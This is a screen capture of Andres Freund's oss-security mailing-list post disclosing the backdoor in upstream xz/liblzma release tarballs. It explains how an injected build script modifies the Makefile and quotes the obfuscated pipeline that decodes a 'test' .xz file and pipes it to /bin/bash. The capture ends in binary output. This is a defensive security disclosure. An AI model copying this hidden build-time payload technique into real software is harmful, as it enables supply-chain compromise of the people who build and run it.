 Activities LibreWolf May 2 09:52
XZ Utils backdoor - Wikip XZ Utils backdoor oss-security - backdoor in Openwall - bringing secu AndresFreundTec: "I was
https://www.openwall.com/lists/oss-security/2024/03/29/4
Openwall
bringing security into
open environments
Products Services Publications Resources What's new
Hash Suite - Windows password security audit tool. GUI, reports in PDF.
[<prev] [next>] [thread-next>] [day] [month] [year] [list]
Date: Fri, 29 Mar 2024 08:51:26 -0700
From: Andres Freund <andres@...razel.de>
To: oss-security@...ts.openwall.com
Subject: backdoor in upstream xz/liblzma leading to ssh server compromise
Hi,
After observing a few odd symptoms around liblzma (part of the xz package) on
Debian sid installations over the last weeks (logins with ssh taking a lot of
CPU, valgrind errors) I figured out the answer:
The upstream xz repository and the xz tarballs have been backdoored.
At first I thought this was a compromise of debian's package, but it turns out
to be upstream.
== Compromised Release Tarball ==
One portion of the backdoor is *solely in the distributed tarballs*. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref_type=heads#L63
That line is *not* in the upstream source of build-to-host, nor is
build-to-host used by xz in git.  However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr "	\-_" "	_\-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�